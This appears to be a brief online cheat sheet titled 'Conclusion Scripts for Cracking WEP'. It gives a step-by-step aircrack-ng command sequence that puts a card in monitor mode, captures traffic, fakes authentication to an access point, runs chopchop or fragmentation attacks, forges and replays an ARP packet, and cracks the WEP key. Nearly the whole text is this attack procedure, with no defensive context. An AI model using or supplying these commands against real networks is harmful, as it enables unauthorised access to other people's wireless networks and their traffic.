 Conclusion Scripts for Cracking WEP

$AP is Access Point MAC Address
$WIFI is WIFI Card MAC Address

airmon-ng start wlan0 11 (Must specific channel of Monitor Mode)

airodump-ng -c 11 -w capture1.cap wlan0

aireplay-ng -1 0 -e linksys -a $AP -h $WIFI wlan0

aireplay-ng -4 -b $AP -h $WIFI wlan0
If Its Not Working!! Try #aireplay-ng -5 -b $AP -h $WIFI wlan0

packetforge-ng -0 -a $AP -h $WIFI -k 255.255.255.0 -l 255.255.255.0 -y replay.xor -w arp

aireplay-ng -2 -r arp wlan0

aircrack-ng -z capture1.cap